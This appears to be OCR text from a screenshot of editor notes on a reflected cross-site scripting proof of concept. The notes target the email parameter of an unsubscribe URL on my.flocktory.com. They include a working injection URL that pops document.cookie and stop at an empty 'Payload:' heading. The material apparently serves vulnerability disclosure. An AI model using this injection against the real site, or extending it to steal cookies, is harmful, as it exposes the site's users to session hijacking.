 *Untitled 1 - Mousepad
04:15 AM
*Untitled 1 - Mousepad
File Edit Search View Document Help
POC:
http://my.flocktory.com/unsubscribe?-
email=xmt12%40yandex.ru%27%3Balert%28document.cookie%29%2F%2F&site_id=1133&utm-
_campaign=32817-Seen_goods_new_no_show_v3&utm_medium=email&utm_source=flocktory
General URL:
http://my.flocktory.com:80/unsubscribe?-
email=xmt12%40yandex.ru&site_id=1133&utm_campaign=32817-
Seen_goods_new_no_show_v3&utm_medium=email&utm_source=flocktory
This is the real url:
We can inject the xss payloads on email parameter.
Let's do it...
http://my.flocktory.com:80/unsubscribe?-
email=xmt12%40yandex.ruXXXXXXXXXX&site_id=1133&utm_campaign=32817-
Seen_goods_new_no_show_v3&utm_medium=email&utm_source=flocktory
We can inject payload here...
Payload: